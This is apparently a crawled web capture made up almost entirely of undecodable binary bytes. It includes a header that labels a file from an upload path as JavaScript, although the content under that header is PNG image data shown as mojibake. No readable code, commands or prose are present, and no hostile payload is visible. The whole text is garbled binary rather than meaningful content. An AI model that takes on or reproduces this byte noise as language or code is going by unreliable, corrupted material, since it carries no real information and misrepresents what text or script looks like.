\}�C�\	 �TA�4�E�����Ȩ-Gp.=$��W���)-<�;�ـ��KGX #Zt@���@L��P�G4���T�k�^��(��|0U"H!B������T���:�)��H�LN|0�P"@ ��0\��!�)��,��0U8�u8�P��� ��׍A:I=94���A���$�B�*Q���0� ����c.��� �1n���1 @!k��$�	��O����) �JGT\Bf�!p�� b�[��Z�@�	�pz�G�:��AR�9���k���H
 Na�
�x㤔G5@.`�9��#�i)�SI�ܣ�P�4Š��
� ��A�)�9��\t� ���kx���P�-4� E@%8a	D�E����P�NOP�ث��:�t	P��!� �:���IR�8��f5E&�u5���U�< �F �=F*敊�0D�t���x..$�� �Q�.E �G[�(�@8�x�rk\Q8�bB�a�
dK�-#88D�.	@�>��]P 2UA�c�J�IrA����TC�� *Ѩ���`^d.�=B��˥"U1����Ҟ�+�$ �����w���P�8�|�5�A�Ku��u�@F|���-R�H���I1�e�3$�lP��@���¢�C�`��ʠ y�X]�u ��J�\@ć"�7t� C$\�O��Z\�� �.5�p:�r$5�J��Pа	����X!9���� �PAU�
� !8�PF`��p#P�1�1�Q�B'K�Fd��A& #�� �1��0��M%$tD�N�@�P�@bI�I@Ijk�A�4�>'\N���9� � �p�P���ȁH�8	�!P@�$����$���C��+s��{��B T�T �� p ���"<IHAp�%QȮR�@��"� �T+�R�x����"���A ��9D�� p@:�s ��~Y(i�3���P�b�cH �A��!�A9Ǐ��P%��7������D�,!R	kIM%�P8��ц��5E��\�ZW��}�D ��%s k��	\(%�d� �@!5jU�� ��KK�����jOP	JD�����) ��
��	����@�:�D\���P����c�-�O���Dx�I�q.r�qA�dr�LI )�	T̕�I�2X���,i:?X9�!����\j
���!hT ��~�,�A'>�!�)�fBC,(p d"�Q r��@�	@���OT@ ��	�+�Ah�GH�v`����Æ0�PCV���Q��&��������4���Pb˥U�%a�"z�J�� �tȳ����Ū�K�}D���AX��UW�J�,bp�H�� �J C�$�n �T�(�@x.U�<1�J� � :zLa�N �/SA

�8 B'#� � ���{���Q�2^8]M� J�
���K�$@���{�ȱ@���@�r4- 9ĒZB��<|�N�b��pg�9��y�2�N� R����#I@IPu7���!U��C�v.i	��
�L|q���K��-��9b��O��pQ�� ��><��d���O�Ӧ*�!��\HkK!�֌�����7�sF���UydI(��Ipv�՟>eL@��GJ1lu�J��u�!^-�v��2�Qu8�u�b�Y��9a
�����ApNQ�9ťV
�JT��1�#>9:��LB�I!@ �RO���KC�9�"Z.���U�5������9��� �p���D�����$B� 
UQP@���@	��ԅ��pK�����bD`���u:GKNJs��ԥ��AE]=@��0��R5*"L3Haj8�
������)�@Վ��D�Q�C��^X*�aքMP������Ȃq��C�4��O<" �b nJt�AG�8v�u����C
�S�!a���1 #N_f	BTAJ������}�(APA!��$�YycQ!`B��-TPDt�Q�,)ɺZ҅�Ж�B��cI 5����$��5
fJ�
�PBB�ը��@�Pp�H�1!�R���� �P�)��)!H:Uy���ԭP�=Y$B;/n!����[�j(L09�4�I�,
	��N`�h�l]�@ Ԅ:\��!�N*�2\t�����F�CHh����
��U|	�/8a���'1�IH�Ϗ�&(SSB ओ��RY9�QI�& 4��I�����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251027/ecefa1c1-9036-4c45-b0d3-990d604213ee.js
body_size: 23828
content:
�PNG

   IHDR   �   �   <q�   	pHYs     ��   sRGB ���   gAMA  ���a  \�IDATxŽ	��Uq&\�Ϲpe���1&Ȕ'��AEp��!"��h���8�Љݚ�V�c4*�F��E@�_Tf��L&*Sd�;r���_�V�U���Ϲ�"�������U��]ok��0���)G�@L���!$��0�q���U�/����+�?gn��x�umڥ�����]�5�SC��_�/�̔y$�U�f|6���x�^�frlNy )㻢 ��]�tG����ퟖ�/�L�;�{�G�fc��M�4,�q4���@;4�ą}v#=K�KQ�P�2��x�	J�J��.S���+���Pd�P�!F�{&�W�����2� ή_G��K�\g/���:a��@!�xD7uI���}خ�5�*2�(7�97G��S�m1��{��H��r�M�f�
 \D����UY�	%wi�V/���h��~60��d��xmoD4R~�զU�;�<H`H�5͓�n3�2�|�\}Φ��7�7.���LSz���$���{&�)����S��m��*�ګ �c�8s@�F�0&;MH��p�;2z�AR//�N�;p�  ����?%�)��3gVy�L�@Ԍ�]�H���{O�<�>wW��2�F:'���DLc�3���8��C�NgN�^�S����6Y�E�9U^�HriyyT8V} �͵�	'�MS�{y�y]�>3I�V���YRk�р�o5%(\۽D�<��U�BS�7�5��Dم�̤c�~�PX��Y�d��X�g�<`]��$ ��e@�� �������QV�39Ơ���^����u�մ��Y�z�[�]<�W�@���pk�[lK��i׋<u�5�߃Ǧ�&K^��b%�:����۹/��:m��s�S}_��u��SfWȐ�驤��1Y�#��pW�M�c���q!����,�dǈ����S�5�L[XO?Ev�'�R��H�$; A(���,:,�A�ӭ��Z��q��v�=��
�9&��`�N�X���8�����/j&A�ıx����`��pw�2�$���q$� �j)�X�Mٷ#d�7IB�#A_��@�3O�;hF[�΋|�sT�����cD���˱������Q�C�Rrj���mV�o=�������Dv��dl��4iP�.�	Ɔ����p��XG�D��,��HI:�F<��q���}��(�㪛����>����#17�뛆%�L*�vz$W��t�b��h3���S�]e�#�!r'm4��F��!;��R�����G�����^J�cB#�P���s�X�����������ҡEm`˺]# Y^va[� ����I����S�5H��R�Ȉ�Y���j��yޮ?�rT�ʌ6E����â�U�+��/N9ef��_�Q O��Ao
~9���Ȁ�҈����V]�/Y��y�._�e��"c�R[O� d��j1���Xr$V�Iw�&{��T�I�������S�!|���#Kt�Ƙ����|���V⪽�d��x��T<UU}8�ǜ��M8�q��1���k�Z��09��Xi�k/�ҘH(a�r�*!|O�OVz�?�+���>&Y9��>�`�NZ,nq� ��3���R�1'��^��#�#��M�K���C]P���}���~����~P.Et�����t�C�UD"s���Ʈ�(9D�J)V��bw64=ݡ˖�������.��vՑ3A�Wh�A�Ր]U���>��ł��[E��b]���~Lv�R �<f/�0�B��k烯]��"<��ͩڽ��� �pR�Μ�v��F����D>F4�Xi�<EN���4 �a�kO�������I�-)�56�mt�ר�1�n��*��l����g`���1��LsH�C$N��˯CH%@b0�ehzp�)�!"�$]?u��\${V
�Ƹ�jx�,����9DyLr�㋇)�x�m]��5��dx�OYu���5�[�؟�b��<t_d6���o�	P
�0I�rw�c��̡�ҔnL��ֲ)G�-ͣ��5��l�D����kWbnξV��O��|��M���2�epG��e������-ܤH�Յ3��-֦b�m��Cw�p���aлY0%o�A�`HY�{+��7<��eCy2|�)��	�2���cи΂�%@��M�	%�f%	F�B}��7�e&F�տǙ�Ȩ�B��E��K]FB݈�H���u]�ޣ<.�ԍ	S�W�IPPt��m2�O�0�ߴ����{t��->���Z��N��J[�V7LPO���k��,|��^��C^5�pI`��0t6������c��4&wC.4;��L��U���
�h#0	�1O�.D��K6¼���O�E��Ex��x��{��|	@ҳ��2$���#%i1����d&O�W���FΣA2�H&��+�W6�w��P�nJ\�l~"
����8�(��טǫ,.Y��d;�`9/��.1M�����Pd=jc���o�؂y�����k藖��e�C	��w�>�d�X��Z��<�a�e��N��hp���4xWkIA��ɕ��>KF	���Z����$���o��G+>qqZd�n9˓c�{b��xL�`�>\.M�	�I��=�'97}�OS�[I	t��P}��4i�.B�qLݘ}�����7j�H��"_�o��L
�����҅i���9jH�f�ɕA%�g���x���,J����ʋ� �H(�c��t�����	!��-3S��d��(�Lp�����{O�T�Bbߞ`
D�Ϥ�`ޤ [=����U!��ӭ��c̨�K�L�2�#�i�]0a��*���h�Lʻ4���P���m"��1�����+Ȇ$7]�D7�
%���� u-O,����(�$�d��l�	���F��@��A2 T��30����$�d�+�� ��e�b��袤pfx4�!=X8�u���(�
�	H�eƞն+&s����%r`if&03f(�V�c�SrRi.����"(����#QG�0��C�E�,�ʉ�Ċ���\QfUn������~ɋ�}\�� �{P����A#�ES��T_0>=H~��ڛ��r�4�dԐ�L1j߰0��I$}C��!�r��E]ȘF���b�,gƓ�ŋ��&�;dX2Q���� �b�C)A�~�gT����\�\Nu��Z���O]�ϋr���)Xx��l�`�?7(	��c�7s�m(�K��[©{�a$ѥ;È��>7S��_n�P-�a��
i�ЫL�a"� �i���t![�$�A� aɀ�kv?aݻ$܁�V<�I�Y�{�,�&,��m�iф+���8�#0h,u���|B��m84�85���c�B:iԞ�
$#�b�n��M6�;b�k΀���_�A��O-����w:�� ���_��y%�Rf�%�g��^6Fx�T�aT�CB���XA⨊��W'�p$0�|��7��C�	Bu;�8
�n���+��q G�$aqڌLVp�X��k(0K��G�(����N<���߳@S����S�Ѣnh�4y����p`�Ef_I�O��#e�4�p�)�f�:�BR�f�AX���@[;�zK�����iL�ԋ�;���( /iW ͛����	�s�U��<���3��@��o	���Ē~Lh,<��}B���(��U��:��������Q�I,n��b�:
���s �f��	�0���Zҍ��%�-��Ŭ�g�9ia<�k�9�c8$�Dx�d)F@�@���������}��!$���̏=4&���s�@߾T�S�w_�heDv6Y_�~���Y1�)�l:�*/��.��(L��`��ܹQ�>?���]���a��H|��*i��<�I�xl���k���R^m�?�Ǫ��Rr�w�%�?5�������$x���@�Ҩp�\����^�1eP���I�v�YCdB�g�/a��"�ݞ��@T9fD��fMU��L�Ub C�
	�|��,^�30���|2��N����~�������}���"�ӥ��4I��)������o������H:��)5��k�iR���=	�H-aX��/n2�\)�.��eG��TOy�!���&.��"y�^��Ig�	1Q����ˉ�Z2@lg*�)�P#k��T��`Bl���^X�E��WG^=HIp���eN1�x%��0;2q �����o��?���{@�s�]z��>�ۮޘ�Kegv���c��nDi%ð)�O�J��۽R+���1�?��$'V��X��I�HM%g	���z6��~�Ɗs�g�zh�n���x�d��3�!R^s_v�:���(�e��@�#����$�6��9ٵIy,k7l]�y�Wv��^���o����]��"�h��9R� ��{��Mi1B~��;�!�v��DS`)��r &ٵZ{0���=$	����B���>�vJ�ʘ�s/��9&�y��@}]b&��6�[}�rpҁ�3��$�0e`��F�2r�'%l'|���W��~�/����#���Sv�
%�D5����-�2Jq��9`�xS��Lp���?P�s&Ϻ���	eFap\oNĝE�[��,��tdO�M�SAEM.�n����(Gz(�1s��.�vMc���Fq�j���P�ស��9��[��o^zPq7;�w��qW:팧�b-��c,�������E[���7�#0G2/��k7t�k#w(��Iis<5`9�L�Ŷ�c�D��Z$��͓@&,�~�%��R��B�uPQB��ףIc�G���D��'/�%���Q�{�B%�
�֮ߚ?��G���M{Aq��)��M,Y��1&��I���B���92�p?>�!%B��HK6V�h��GA��8|l��d"��T�*����||�9�i��`WOh���X��: ����>4Ƭ��Ց
�����Rc����:�m[�q��.;�x����76�bl*߼� u� �9N�,c�k=��e`?��:����������͵�i}�8q�z�i�iM���1��oҒ��f�~���H���9vJRo<=F��db���޸I��v�'��|;'�]��n��$���+6kQ����<c��,�*��s��7���Ono�Ȣ\u}*��m��@�m�Q���.2�3�_<��ޣ��=�4�7/F���� �7����mW/-�.�2���BW�T�۫��9��b���;�S���2R.G�{��2 ��\�r.�y��뫓-+�X3��Su���/��Ra5j5<��|�����iG�~<����9s��]&���X��.���Ŵ�N�o;y~f-��O��?��O`����cBo|�ܒ��YM�����?��[�Ha���S���8"8ʦϜ�|�f( �x''wK麪*u�1�H��t��Ίj�kG>�5��d4#=��)��6��2�_�M[Uᆙ�&�R�m�CK�[�))���p���Dk�������vYr�P&Jy�ئg�*����<�l�S�T��Q�Zܵ�3f�-m�}���\�(+�l�UH��$�f;)�)) N��ӎ���X<,"���!�Ø�J��-�o�L%��N�@�(

������3Qw��AP�Q(@�\8��ʜ�tu���	�YޣW�wA֭� V�*N�Y��.�����e��%c���O=���Ɣ�z6W�T�j�E�$v��<���y>X�^��v��L5�vN��=-F3nN�eeH�p&2�؈R1���8w�`r�"�V�̺�P��ܛ��R��τN��En�+����3�R.R���q�O�AZ��_\hn��YLa��#M�,�?z�U�	}뒁<�$Z�^uO�󎞀�S�6�E-8�T|�h�|n-j�i$����N���=�8m]�FD�X����3�v����c$�6n8R >�<��h٠��R�v�����U�5�q�Z�qZ\l}u`�U���2M�����s��Y!X$3����"m�5QI:����n�M�e���y��폟2)����%�;#ip���^da�U���9A���;�����`�����LώY��n�$pK���igw�;B]�恡L��t����[�￮K�u�$�j��Hk\*���ss��7������������x
��G�y�1����n��.�^:�A��u�z����8cc�� F,���A��x2*��/pZ��DPes�s���i���8x-&�T��63��J���sv�m���H�{��ـm$ٝ�7/����HW\��� �"01�jk ��T�q�"w�N|fLɁO'��v�
���l`kl���'���s�q����[f�����`��'K�9�d�j�,�P"���T��e7��`�P;i�˗���c�-+kD����.�?��l�xp`=�QWp�������G�ٷ��K��
�sMg9�p�U�ɫۜӸe�f��#_��ZA�q��D 6��.���a�S4ab������<�'��壖�C��a94j�Bb,hl7D��/��L��P���&�֕>��E���lu�ڞ�ȋ��!�>`�ٱ�-�t��*$��M�����U��:�6s&�e[�#-�(5<x�s�/s����*<�aQ���Y��v�͌�as���L��[-nx+@��C踶�~[pʕ5X-�K����/���2�G�+�S��{�����������JP����ߚ;$؀�y��v���g�m_�V�j�����\��܋��C_L�z���N����j�w���?�jf�y�#'ꎛY=� m2�ž�Q���נ��Z�oe��>�x��7��(�I*���R����@���)���$��MY���~(@Ai����A����W>_]
�����:]{�.�?>�l(]�3'��N'���z܃�YMK*
��+�~�7[�����9���Yνh��{�����e_yjH[v��V�w3�'��Z� i�Z���ۚ+_���;ߒ.�]�/�T)������US��5(�+W��@5�؉�￺(�/������-
������f�����[_k�u��.����Q҇n0�jo.n����j���t��Cݥ�vN�+�.Վ����_ŗno��$��K���'�h�ޅ'�lA�8��EQ^���Y�1A1Xն����Z��FS i|����,���$ǟ� ��t�qݍa.�U-,.2�&�	�|�>�ƿ�,�휋��?�inq#�u7.m��jj�}d�R�KS0�ʢ��,"YN�G<pB��p�7�����L(�%�1>����X��b�����\���j4a���Ʋ1;	C~�l��r�*l�������_Y�s
#]�����+�p����j
=���@9�zF	�P/(�R�=���5�Rw�}��@J��,����jz�g�i��3��U�Ƕ[o��]wJ���)W^�t���?��~�#���@��C>�� b��<"{��Z��hg��Kp0� 蝵�����T�U�-��Cq'�Z��`}ם���m�I4�Y��K�O��;D�s%]�,��,��ǅ���$����_PW$۬>���E�= �)����������
]Q_�}�x�ν81����uD�8m��>=&�yV�9�y�5��ֶ�����3Xa�ղ٘AQ\�f�+ʶ��q;��!���	Xsvu}��U/��_��ńA��y;�P����S.Y�@{Ǖ1D�ӽ����oS�_�,���%���Y���r@�ڻ7���3�;�4[86Y�a��n�gY
Ph��3��վ�7����_��3�Ƭ��my�i�����Doɪ���*��]v`��W63h���m;Y!!�J�w�Y���t嵅��*���~������	2�#�����b$cI$d�wpH��וU�I�"c̮uJm�H�-"?�4�HR���c$������Rvs@��Xi�癶![�Wx���+EO-|"@_�iaT���n�}�
�����:��^�6��cVe+pv�qi���9�t�/>�b����}�ߋ��^u�զD�%V����ܧP$=6��� �"qR�x��ؑ�@m�D�|J/E<k4GfkGpMj jTpji�!��'dh0�~C��<��������M���,7��nN��	���_�[
(4-�~� I���Jl�`ӂO�������f�g��P_�r�t��.�-'�W�}��{�6۶igϼT�����L�b2�7�����*�s�i���P��<�_�d��6"��]����K�Ap��0�(�y=���If-ʞ��,��+x��Bv��kZ�٥jue'����\='K�0�����^�@��=Xg�?�gX�~����c�j����[�-j�:�K���jq)��]�c�ʔ��u}��Єà�9N�b���@�aq�Z_V��o�T�*�U� ��`8��]PM����R9&�f�ϧ���iϨ7uWZ-�RvZ���k�^q��k쥯�Tb,m�`�M0ML�jz����������^�:�9R؅iMOdW�l?`�G�R�d�1ܝ�BAZX�½�����N7$7�g�����A"+s�M çt�D_q�T�B[�0�d�F��ڒ�0�?E�4�L�)��}�U����j�<�J�乇ג���گK����е7�do&�v���z�K�W���G�c���������������F)�"�|�y�.��؍��2��	N��>��}������pƍ��y\E2�a ��w��R6�o�c����Ĭ��=�����^Sn�u��/>�^��o��ul���
��k�>g�$)��܊���������X�������؃:P���Ga����Tﱯω=Z����'U�OL%YQw.'!�R��b-N��]'uL���=h�� <���ps+m'�=z��n������*���+l�xQ]��[iB�&�*�����j9����-ԯ�=���bI ����_1��p���hu��h�0�<E	&q��)DM��k���U���|y(C��'iX�\0}�m�uP��#�k�g��K6���0 �-`Y�a���,m{P�Ov�9�GS5hV3��?r� ZYC��˯m��e��$ۯ.5����v]A���Y��C_^��Jr��Y-:�h�*Lx�E��Ք�!aǯQA�"���=�1�rμ_��b�@��EC���<DA�b"^R�4v�hW����Cϫ?D�r�3����_{��w\�����ՠVSi��������~{�T�>u�b=^}�C�A��Y�J\5�5�X�͜k>��ʀuS�ol�8����k]젽�ʢl��	�j��,�r�o	ZV�νS��8\�p����4�H���4O(*�vs���6S4A��S����مD
=n��1Nn��M��X\о�h[ʄz�'�>ܯǉ����c������H�����_^�݋����X	��IR�_\������j���}��]pU)���m�]����:����ijtnO���ī���[:����O�-�T���7��T��,�%.Lϗ���)��{�i2��f�I�Rl:Tn�������aS�p�S���57�{.����[0KHȲ�����Yʭչ�Ͽ���ZF��o��և%Q���\,gc���$Ǵ$W��C��b z���ufGm�����8^[�=I�Ax.&�&���(��m�߮����D�]3��5PPI������u�Of�t��r��]v���9ާl��m��5�W�v�����P7�%�td<n���R?��#ό>'������c�JĐ\g=��f�$�kO]�o
T
�koܕ���.HW\��3��`��籛�~�(O�[}���~�D�+j�N)u.��K0��w�C�?�'�`�?�J��+�,t2a"���qD&����_�S�mlG*�s>'�[�8�F� |0wBQהW��T��)�ͥ�U�ݶC})iS&���%��Z٘��l�\����N��@��-
E�k�Dl?��D�gw�O��w 
 �5 2N	��)�E�{�<fnqsbY�s�"Y��)���
�0��8��g�!Q�"ՠ� �5]A�p�w�e�|ﭲ�U9��\���Bz�j�R�?g�iLz~}��(bK^��F;�WZ�X.,}{<Սl�m�����Y˂�n6��cԓ��]�6���TS��v?v~ ���#�\$e����ïJW���!��|B��9�'hJ�Tھ%m�ѵ)����n;�I���+�g�[*��4�
W�%�ɚ�xꂍ�w�'�/������u�[Sܝ;b��,�^[��P�1Ͱ��45/�E�niL���tvI3�K`N������-���]0�oJ~H�F��4xׂ�֮p�n� �֒6W�PF��ܣl�@Z����)b��p�f1!��RA�(����6�^��F��F��Xmh��7���f*�!�{�w�/�%��-䏊D	d�' �i;�:��/��S�ձ9p}���'i�6��%+����]�k̥�/seqV���"�MFm��J�k��� O���6�o���Ef�z=���RϽo��-�ŋ �uZ�E�˛�%o�z�6��?��[lY�	._\����Z*;��%��d�&����`/A}P�֕a���(�3����ڒɽ촓��cF�S�t}[�+O�<K� nJ���v��@���aZ�����1�s������!���R�t��-���̆NaǐًBo%	z�*:���Wߵf��lj�K^�<�c�߱s2�q�e���#\oZ3���{6`�[r���D��I]v�k��R��>�34�
���t�d�RD�{O��L�y�׿�n=#�.Q�v�='��\��p�e�MԘg�m�O~cS�~:���o_�uV?o���t�m�����-�j�"�^�u�Y��'��Pjl��g�2��f� ���t���.)�a���|B~����5�gI@�$�_���,���N�"�1�o_c* �m'�2����_D�o*��-�X�}H��+mZ�>���
�o�pQ�?D@q����Z���9n�N�X�@��׀r���	�_������Y9�ޕ����*�8�@SYq� 3�C��>afC�
C(+\�q��>4�Ȉ���d�5C_e�X�"h�rp�uZ�xƣ����ț��8��UtP����;_�=������H,�`�5�Y>u����ه��_mF�
'?��KNP٬*�3Ӿ&����g֐Ys�앞�h�����;���ƒ�]'��(N5x\e��
b�4Dn�}m�e���.�$����xUp���s_���V�c���q[Ҷ[���1Os��?Q\�>,���e�����j3{��D��%�,�Ì�}f���A���H&�{"ʠ
P�,���F��!(����M���Q�&J���Q����q��N\�5���/�e=�Q�wP�����m���>Qb�k~a[3L���EQ#��i��AWK �EZ�h� Y�{�z�,Pv�A4��I�)]�w���|N{!X���2όE�ޖ�U�Y�7*���"��o�Ⱦ�3�?9nkp}o4���w�b=��u@e�g<zeO���3؟�¬RÈt�:���s#��,��t�3��aA�w��$hE;�/��>K�Kr���=\��>wm�(z�Y�4�2��	�4*P��h5�<y�lۋ��9����Y�M5}�t��d������*p�Q&;�e���	��	���|�v�5C1�B��I�j��"n�����W�%�&���9=�as|�>���v�e�������_�(�5�uDē*1k�`w�2I�{������6L�^`���+Pl �5��;7����x���=2SH�/��t[	-�"r1� �+:h>a�5�	�mVc��k��'��/ߺ��{��H��?��"�_��j`��������ZI�Z���Zؿͩd�m��P�%Z�_����]��W��\ĥ@�Hu��ͷC�-��Tc�ֵ\�Q��Gq���d�K�:wՐ2��*���<��e i��0� ��`��[�?wi�2�W��X��ز��	��A���B1`sW�Y�bD�+b���+c�3��w%���PӰ��;�;��<r�?q֦R�Z ��L����jn"/sx��T[M&��<=l��L��x�.�_>�f"�ީ�o���}vSY?)��Yb�r8�޷p��><�C�Jy��֕M��-j��������[E�|�Jy���-��*�v����yęl��+	,�Ŋ�iߧ|�n�eg��H;)�s-�n7#�x�VU�+s��&h}.��'�0W�)�S|����xփ��8��H<��ڻ���+��ǈ��M� 㣆c�K	��Ę�.B�!r`	��g��q
�0Ɋh��_���I3��%6�>�����h|�7�o�(è��gϕ1��?Z��ٔk7�P��{�bڸ��Z �Ηo�@G;�x/�fc���+d�]��8�ו�T��g�"#����<��[O��=XK�y�Ti;������U�v�Y���i��~�Y�����9���"c��hg���筹��Ϻ��Tp)(f5e�����r�Ջu���)P�V\l��̣�}W*���/�FN!oޏ�IAT�r�A����)����g7�d�z),ͯ�F#'�"&���@�`*I���&�](����Z�D��R��2K�&4!�` d
�S�)�bEU�@�-�NAZ�DA������59Ԡ�ٻ��S㨋�:��WV��><mC�G7�_��%��)�lI{��6Y��4�|y�7����WĜ�S3A��?Z�x��G���JY��W��25�Y���Y���A�@.jo0��;�1S�����*���&��(���N��T]6��N�*w0���(�E4-)����[���;����Zi?�g�g��5�{W.�� R.@���6_�"u,�N/�`وF�U���<��F��8�N��<��綺Y ��,F�|]��{��5`�_X(�srw'����A����_�* ��y5���Qeh�u�nu�S�k%����W�e�,�GJnw/V�<kyH@)#+o����V�x��Lh��z�sy�{7�;�t���8Tޛoj��8�e�������ī��l��C���PhvA��r=�.���u����kqd���l�2�4���;s��� ����u�c���>�er��u[V������y֑�[(���=�ث�}�{7КuCJ0Z=x�]� ������&1Dܪ�x����	�����V2̥�(d�?̤�^���V!�\�]�Њ��hj^ȋ�-5Ic���e32�Q����d>�k���^��aѬ!=Z��m0(-��Y$��"H	�����(�%^��ho��?�jY�,��W2Mu����6�����+��JV*�]����oRWXV�ۦQq;1�����,��o�)����(�~�R��' 6Gae�R��k�$���e�뀍�^�|E@TIy�\3���v#IƁ�O�<��3B�i�s�[���ٌM�#�l��bP���?ZM����'�Z���1�6�qf����˟�|�S��|q�\mu���ҦZ�me��&Z�
 �d2Â�3��u��:T����8l�o�x��c?1P#����GE\򞚥���`�/�"H������1Wl=���W?+�Ny�Qs%^E�N���,�����Jԩ0]���U>�l���E:d��]��;>����fɥ%]������b�D����`L_|�tE(��m��8u��x��h�΅��Ə-xOߓCx�\��>�V|��3�)�;h��H�#�W.��]dJ�j�������Ck��ƴ]��N�����$R�����GYO�<⠹
��
hgP�>x�4�A�v��V�������� ��a����:ɏᯰ��ՉL̅�G�@g\�x��U�����X�o���^�uy��[��X�k? Ƥ�,
(�?S����[񳏜��-i
����y@ �)Y��E�Ҭ��Qf:��F�~8H);�_��O��θ����0H�T�z6~fq�V;��q�)�Ȭ#tBp^�H��͇�ˋ�h�-�T���f�n.�+t�u��ș��	`�A�Y���+�a"����b��\˵��^�R��T�ƏD��Q�ߙw�Š۳~�\��O��)-%hR��:�C0��M!��eO��Y/A Ѽ�7��X���-���T}8ی#��V'��~y=�i�h#1��g�NN��d���|I���f6��g���`��:��g��9	�@���_�T�tO��T�-�^����-�ğ��GW��՘�K�W+�J��=��M��﴿�1�iz��0{h��e����0�R�8�?�����`҄�/����/�DP�>$s	�an�)>#?%3����Ȟ�	��$��L�E��.n	ߍ@QJ{Q�o��RZ���}���
���ԀhK��+�=���ZK��T"���!_hS6���3���8p�g]�H�'��߅��p�U�{3��c?}�_/�T#���#@q�}��Qw�C��/ܤ��IG��cL��t����q5gg�%�J2�;�Cł�l�y CcJ��Nzxp�d�a�S����pL�l`VJ~�c3��(�6����Oz�V��,ה������s*�J���EQC�2`�0��_z]���G�+�O|�����xރ
���c�Ū.������-��v�D֬��}Ƹ�������
��
�.�֞�G��\ �\F�n��h5b��� |�+k/Z��jY����G@1��t!H��!LH�,"N�4IՇ�G#�V�61���J?�a�|�~���W��o�T�k��"� '���2.��mArָ�L��n�|u����̥����F��*�?~k#}�|��f��b
�}���CK����7���W>{�gT��r�r�άT����A��-Y"۶�=E��vK�;`��Z0Eо+�Q�?S½`�G��
ظ�(Ў}������Qƥ����,����~���h�{�2綥����p{�g�]�J�2��K�	e�	)y�y��m�Y��[M:�C�����'���PF�v�qdF� ��^�I��z�a���:h;Z�)8�{�M&싵N�c$��1o
]�Ʊ��c��8Y��-��](@A
u��R��Kگ$Pq����2.o7ʐP/���5���ؙ܏׉�-��eW���}c��L(.Rs�(��EI��c�qCc훖9K�,��}6�����>^���h�{�]Hu���|�*e ���/>��q���6�q{dè P.���O7�:%�1��"�@�`_:��B&��2|��l�C����2θȁ�Ĕ �	C�=�
v��`��F<�3��U���>([�m$�k);<��BAw�]��+������v/�Z�a%Ӥo
��X�K�^�?��>J�K
��ϵ��gm]����6V�f+bZM2a	<��ߌ�vw�8@2��<�a��Z<��<ps��`��j�ݖv�q
�׆t��|�X<�͡J������<~n]~�,؇�t���o
��Ð.){}�7T&��F����_ �j~B��/��]3����Ej���۔�K�8��4%�����jg���.o����/�����uP�C�l�&tz�ӒT���	�6/��bo�*WZ�hV���&��mrf�H��������������t����N/���p�	s�CFs�)��+�{�O�?�BJ��Y�B��5}ܸ���wg	������XW�U��O+���
��t�*z�-ho}y9�0�b;���O���x���9�k�m�]!�u���D;幔�o>�M_�F3�Xpʔ�*���TQ&�ԛ��-ir�AH��e�1a8z�KB�6�$�!n9��)ԙ�����y�tKګ;�t�B0`l�y\Wnx��_@_����8k�����X�oW�)��M�/|���Ntua3a����P�G%�����\b�0$evi�}�'H]��#9u��x6���Ȑ�_�2�҆�\����� X���#���x�=8I�I�hUF�N�N��+�lԘ3�H1Wzp���2�W_(-
h��6�Z�����)6S6R]Z�Hj��_����\�`�Y����ㅢ|C��M}�̘�-xc�#,�ٷE�μ�3���)��D�k���{��BSW��LvN�	����z�:>
Qݝ�"��}\Cm��ի��,)�������AL���{�k���V��Xٚ��8[�vc*[��[u��P`Ķ����M�%�6[,f/2� 9��xl�b4#=v~1�΃�/�H#����HLU{��:�5�z��_aSWt�
���ܥ2�3�;v�+wF��JEphCr�S�`:c��0�
&vL R�+(š�?�h��8�-���@�0�d̕|�Ù�t�N��@�:���/dfHFA�&5��UW`H��;��1zCH��W� �;��1v��>D�
�f���J+�:����ToEF1��C�Q\1Z���[��Ln�/�Y�����}Bgy>L���Px�-�.C�Z��$3K?�|]�Q"���Y͙8y�u9l[p�6�^J��+�|)��� �V 0�+��N&L���+���Tt%
`Ɉ���X�"�W*�bȜB�i4cr�&�i ,�H�
u�_�SD��d�՜�Ԅ���c��$�����<�h]v�ޗDعT����U��o�e�U;A*�ď�#)S��4��`)�N�b/$a��X+ H����I�K!y�J��2���=����n�l�ͤ>�X7g�}�=7���V�r�EFF��9�SJ	])�n�p�(6WW�5���t�"����|�Fb�0Rol�>������f,�QBByAC?����5��_"�����MM��Qg��18CZFX�-����:(�>�> �J�r�q�c�;�����?_x��oMj������M����N�zњ�l�u�3��fβ�a���T�V*Hw�I�<�{_&�_��B��t,�dz|u)|�s��>�R!�l��p]G�N��Ol*9����;�m���+u�∏G���{�]�*D�oO�%c�Ȅ��t����B\�xl_J?u�A�/�*�7(z�i�ߙ+�&�o�����ZH�La�gW�l�ο|Q�Z7�=<݈��Ѵl@2O�"��KR\r����+Y��<�U�v���j�ʯ�?d?�sЦ�Ӛ�V��k�s�8�bdwD<G��k3L��U�g�^H3��U��r����os���h��@'4
���}g���hy�"��Z����j�y��u�����Š�����{>����c�X�)&1���a�XP9>�X��־�1R�"N���w�����y��[�e���\�����'hw����;�-ُfڪ�a��<(-�Ф#b�%Ʈ�V`�W+��z��b�$D�"���# uA��)t5p�=G�:d�7susW]Fe����Z���:�����:n����Qlb6}(�~�c�&^,%ʷ
<��a{L'�Vt ��8�A�?/���|���``4���~��K�{0��q�����y��
��ÄMV�?	�:	�]b�rgl(M�PO�D ӓ��n�*�.�z�K��[�$ԁ�4A����2Q����
����ncE@��ӽߺ-���3��,��u@��vhale�G<_c9���.�dn��RL1]"�3X�T����c��ѿ���+��(�#%�LS,�.33vzҪ(e&��U�1э�-�d
�ŵ�"z�i�yO�1p�g�z	��δ9f�na&)�L�)\H��d1w:Z�ҹ9�ߪ�
�ԝ�����n��V<:��cbU�"��P�iD}��eK7ؔ��k��Vf�r]pZ�^��0�0b�,�g�,�KcU�-���?��}y``�����w�����2�a�,(��i�>˱�۫Q��.o�����S\C8W��!�&J��Ꚍ̜X�ݧ�������?� �7bpԂ%2~"��H�d���Y���cP�Oȁ~��"�����ZLڻ�v5Iqu�g=�Q�z%�dx6�jb�'On�=FF�'�e�U�g"8� �e/����w��GcF2���d��~�{ Hy��Vѡ�?GW�[q�n��nर{�YH���I����[ҥo?�wLO�:�@�i�g�;�w�ܩ�h��dq�򉗻7iZ�gM�K�f������� ���E�a��fǆ�]ډ��C�$��R'}�B�&%���z�� �!MH_�kqԟ�|�����V�G�y㔾;�&Y{��Krc���We����$�H
K��'��$P�r��&ۻ�l�/��vUI�2�}�]�Ƞ�f�<�F���2M�r`�V���L�����h~C�������ݙ+-����э��$S�=�����W�iax��9�T��
